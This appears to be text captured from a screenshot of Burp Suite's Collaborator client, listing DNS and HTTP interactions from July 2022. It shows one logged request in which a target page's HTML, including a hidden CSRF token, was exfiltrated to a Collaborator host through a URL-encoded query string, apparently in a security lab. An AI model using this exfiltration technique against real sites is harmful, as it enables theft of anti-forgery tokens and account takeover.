 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-июл.-18 12:34:41 UTC DNS twtylpjxh91jnpejwc4dmw0jwa21qq
2 2022-июл.-18 12:34:41 UTC DNS twtylpjxh91jnpejwc4dmw0jwa21qq
3 2022-июл.-18 12:34:41 UTC HTTP twtylpjxh91jnpejwc4dmw0jwa21qq
4 2022-июл.-18 12:34:41 UTC HTTP twtylpjxh91jnpejwc4dmw0jwa21qq
5 2022-июл.-18 12:34:43 UTC HTTP twtylpjxh91jnpejwc4dmw0jwa21qq
6 2022-июл.-18 12:34:44 UTC HTTP twtylpjxh91jnpejwc4dmw0jwa21qq
7 2022-июл.-18 12:34:46 UTC HTTP twtylpjxh91jnpejwc4dmw0jwa21qq
8 2022-июл.-18 12:34:48 UTC HTTP twtylpjxh91jnpejwc4dmw0jwa21qq
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?
%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%20%3Cinput%20required%20type%3D%22hidden%22%2
0name%3D%22csrf%22%20value%3D%22P5e0ULG7lCy9jLfFgKB5bS7WMhtqedvZ%22%
3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%3Cbutton%20class%3D HTTP/1.1
2 Host: twtylpjxh91jnpejwc4dmw0jwa21qq.burpcollaborator.net
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 sec-ch-ua-platform:
Search... 0 highlights
INSPECTOR
Selection (32)
SELECTED TEXT
P5e0ULG7lCy9jLfFgKB5bS7WMhtqedvZ
Request Attributes
Query Parameters (1)
Request Headers (13)
Close